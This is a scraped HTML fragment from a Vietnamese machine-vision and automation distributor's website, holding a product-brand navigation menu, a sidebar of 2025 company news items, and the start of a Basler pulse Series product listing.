                                            <a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i> SC3000 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i> Open Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA"><i class="fa fa-angle-right"></i> LINE SCAN CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i> CL Series                                             </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA"><i class="fa fa-angle-right"></i> 3D CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i> Binocular 3D Camera                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i> Line Laser 3D Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE"><i class="fa fa-angle-right"></i> VISION SOFTWARE                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i> Vision Master                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i> Code Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC"><img src="/admin/img/upload/543924e48ea0f8c58867b9d4da687958.png"><i class="fa fa-angle-right"></i> MVTEC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON"><i class="fa fa-angle-right"></i> HALCON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC"><i class="fa fa-angle-right"></i> MERLIC                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK"><img src="/admin/img/upload/88e5ac40f047ed6c2af5804ac6850010.png"><i class="fa fa-angle-right"></i> ADLINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO"><img src="/admin/img/upload/65ac93650b8033be44916ffdbf02a8ed.png"><i class="fa fa-angle-right"></i> AUBO</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC"><img src="/admin/img/upload/2fd3a10f384d26484acaf0d4c655167f.png"><i class="fa fa-angle-right"></i> NEWLAND AIDC</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA"><img src="/admin/img/upload/13285e914ecfd5f82b2420c655201fd0.png"><i class="fa fa-angle-right"></i> YASKAWA</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT"><i class="fa fa-angle-right"></i> ROBOT                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i> Assembly & Handling                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i> Welding & Cutting                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i> Painting & Dispensing                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i> Packaging & Palletizing                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO"><i class="fa fa-angle-right"></i> SERVO                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/vst.html" title="VST"><img src="/admin/img/upload/232e495dfc9748d6c3eee2472e8d11e1.png"><i class="fa fa-angle-right"></i> VST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH"><i class="fa fa-angle-right"></i> FIXED FOCAL LENGTH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT"><i class="fa fa-angle-right"></i> RING LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT"><i class="fa fa-angle-right"></i> BAR LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT"><i class="fa fa-angle-right"></i> BACK LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT"><i class="fa fa-angle-right"></i> LINE LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT"><i class="fa fa-angle-right"></i> CO-AXIAL LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT"><i class="fa fa-angle-right"></i> DIFFUSED LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/cst.html" title="CST"><img src="/admin/img/upload/e8fe4097e17f98585827f8391175de5e.png"><i class="fa fa-angle-right"></i> CST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS"><i class="fa fa-angle-right"></i> RING LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS"><i class="fa fa-angle-right"></i> BAR LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS"><i class="fa fa-angle-right"></i> COAXIAL LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS"><i class="fa fa-angle-right"></i> BACK LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS"><i class="fa fa-angle-right"></i> DOME LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS"><i class="fa fa-angle-right"></i> SHADOWLESS LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS"><i class="fa fa-angle-right"></i> SPOT LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER"><i class="fa fa-angle-right"></i> ANALOG CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER"><i class="fa fa-angle-right"></i> DIGITAL CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER"><i class="fa fa-angle-right"></i> STROBE CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER"><i class="fa fa-angle-right"></i> CONSTANT CURRENT CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE"><i class="fa fa-angle-right"></i> CUSTOMIZE LIGHT SOURCE                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI"><img src="/admin/img/upload/34ce206bcadccb07e9a2ee92f41a07dc.jpg"><i class="fa fa-angle-right"></i> LMI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS"><i class="fa fa-angle-right"></i> 3D LASER LINE PROFILE SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS"><i class="fa fa-angle-right"></i> 3D SNAPSHOT SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS"><i class="fa fa-angle-right"></i> MULTI-POINT PROFILE SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS"><i class="fa fa-angle-right"></i> 3D LINE CONFOCAL SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS"><i class="fa fa-angle-right"></i> 3D WOOD SCANNERS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE"><img src="/admin/img/upload/5e6118946e5ad2ce8a92f6e720688400.png"><i class="fa fa-angle-right"></i> NEUROCLE</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS"><img src="/admin/img/upload/99ed7ad2818a540d652893bfbbcc00ba.jpg"><i class="fa fa-angle-right"></i> NEOUSYS</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS"><i class="fa fa-angle-right"></i> SUPERCAP UPS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY"><i class="fa fa-angle-right"></i> IOT GATEWAY                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE"><i class="fa fa-angle-right"></i> SURVEILLANCE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING"><i class="fa fa-angle-right"></i> GPU COMPUTING                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE"><i class="fa fa-angle-right"></i>  IN-VEHICLE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL"><i class="fa fa-angle-right"></i> SEMIL                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED"><i class="fa fa-angle-right"></i> RUGGED EMBEDDED                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION"><i class="fa fa-angle-right"></i> MACHINE VISION                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA"><img src="/admin/img/upload/505812216aeae4043e9cc52db7f86cf0.jpg"><i class="fa fa-angle-right"></i> ACCURA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER"><img src="/admin/img/upload/33efa8cddbef5f7b8dc8e7a459ba9a71.png"><i class="fa fa-angle-right"></i> BASLER</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS"><i class="fa fa-angle-right"></i> LINE SCAN CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i> Basler Racer                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS "><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS                                 </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i> Basler ace 2 Basic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i> Basler boost Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i> Basler ace 2 Pro                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i> Basler ace Classic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i> Basler ace U                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i> Basler MED ace Camera Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i> Basler beat Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i> Basler dart                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i> Basler pulse Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i> Basler scout Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS"><i class="fa fa-angle-right"></i> 3D CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i> Basler blaze                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i> Basler Stereo Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS"><i class="fa fa-angle-right"></i> CUSTOMIZED BASLER CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS"><i class="fa fa-angle-right"></i> COAXPRESS 2.0-CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR"><img src="/admin/img/upload/bc454229641505a46ca30ad6b28f1e1f.png"><i class="fa fa-angle-right"></i> FLIR</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR"><i class="fa fa-angle-right"></i> MACHINE VISION FLIR                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i> CAMERA FLIR                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i> CARD                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i> CABLE                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS"><i class="fa fa-angle-right"></i> HANDHELD THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR"><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS FLIR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS"><i class="fa fa-angle-right"></i> FIXED THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS"><i class="fa fa-angle-right"></i> GAS DETECTION CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE"><img src="/admin/img/upload/e5550cac0ba5c0203f6c8c299275d8c5.png"><i class="fa fa-angle-right"></i> PATLITE</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless"><i class="fa fa-angle-right"></i> Network/Wireless                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower"><i class="fa fa-angle-right"></i> Signal Tower                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons"><i class="fa fa-angle-right"></i> Signal Beacons                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer"><i class="fa fa-angle-right"></i> Audible Alarm/Voice Synthesizer                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting"><i class="fa fa-angle-right"></i> LED Lighting                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI"><img src="/admin/img/upload/78982c5e89b5ae5bc541a5ef09f5c3f2.jpg"><i class="fa fa-angle-right"></i> MITSUBISHI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR"><i class="fa fa-angle-right"></i> VISION SENSOR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN"><i class="fa fa-angle-right"></i> BIẾN TẦN                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/module.html" title="MODULE"><i class="fa fa-angle-right"></i> MODULE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR"><i class="fa fa-angle-right"></i> SERVO MOTOR                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON"><img src="/admin/img/upload/eeee87cd5a6929c7b7623f85a30f2911.jpg"><i class="fa fa-angle-right"></i> EPSON</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS"><i class="fa fa-angle-right"></i> SCARA ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i> G Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i> LS Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i> T Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i> RS Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS"><i class="fa fa-angle-right"></i> 6-AXIS ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i> C Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i> N Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i> VT Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH"><img src="/admin/img/upload/9184625fb44b969313637389a34de35b.png"><i class="fa fa-angle-right"></i> UNITECH</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK"><img src="/admin/img/upload/c8cf861ae7babcf24de6945ef3833407.png"><i class="fa fa-angle-right"></i> LR-LINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING"><img src="/admin/img/upload/b87bb0cf6d3adcf32ac73ff0e794da3c.png"><i class="fa fa-angle-right"></i> OPTO ENGINEERING</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP"><img src="/admin/img/upload/87f828b1745a8d0d98c63a772cf82a54.png"><i class="fa fa-angle-right"></i> JJ-LAPP</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC"><img src="/admin/img/upload/2f98cd098acbe5d8f21b03411e0e3e71.png"><i class="fa fa-angle-right"></i> SẢN PHẨM KHÁC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT"><i class="fa fa-angle-right"></i> IDPRT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH"><i class="fa fa-angle-right"></i> AVANTECH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG"><i class="fa fa-angle-right"></i> HANYOUNG                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON"><i class="fa fa-angle-right"></i> OMRON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS"><i class="fa fa-angle-right"></i> AUTONICS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI"><i class="fa fa-angle-right"></i> FUJI                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape"><i class="fa fa-angle-right"></i> Cleaning tape                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                </ul>
    </div>
    <div class="box-left news">
        <div class="title-left"><span> Tin tức mới nhất</span></div>
        <ul>
                                    <li> <a href="https://rtctechnology.com.vn/more/thu-moi-tham-du-hoi-thao-adlink-chu-de-ai-powered-vision-ai-the-edge.html" title="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/adc9d155e22bb15d68c160356bfbb687.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"" />
                    <h4>
                        THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    22-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-thong-bao-lich-nghi-le-quoc-khanh-2-9-2025.html" title="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/bb9058befc6a415a0ecaf3c585581f19.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025" />
                    <h4>
                        RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    20-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/chung-ket-giai-bong-da-ky-niem-10-nam-thanh-lap-rtc-technology-viet-nam.html" title="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/0b0a5790ad8ddcd03c38fc5e04ca3ce5.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam" />
                    <h4>
                        Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    03-06-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-viet-nam-ra-mat-linh-vat-thuong-hieu-rio.html" title="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO ">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/d1ce47e11dfdb1b2ab2078eb7fe64767.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO " />
                    <h4>
                        RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO                     </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    16-05-2025 </span> </li>
            
        </ul>
    </div>
</div><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <!--$css_item,$box_width,$position,$num_item_row -->
            <section id="product-listitem" class="clearfix">
                <div class="listitem box_9">
                    <div class="row banner-list"></div>
                    <h2><span class="titles">Basler pulse Series</span>
                    </h2>
                    <div class="row">
                                                                        <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
